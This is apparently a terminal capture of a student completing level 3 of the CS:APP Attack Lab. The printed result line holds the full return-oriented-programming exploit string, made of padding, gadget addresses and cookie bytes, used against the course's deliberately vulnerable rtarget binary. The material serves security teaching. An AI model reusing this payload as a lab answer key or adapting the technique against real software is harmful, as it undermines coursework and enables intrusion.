 fishjump@cp:/mnt/d/csapp.lab/3.target1$ ./hex2raw < input.txt  >input1.txt
fishjump@cp:/mnt/d/csapp.lab/3.target1$ ./rtarget -q -i input1.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:rtarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 AB 19 40 00 00 00 00 00 20 00 00 00 00 00 00 00 42 1A 40 00 00 00 00 00 69 1
A 40 00 00 00 00 00 13 1A 40 00 00 00 00 00 AD 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 1
9 40 00 00 00 00 00 FA 18 40 00 00 00 00 00 35 39 62 39 39 37 66 61 00
fishjump@cp:/mnt/d/csapp.lab/3.target1$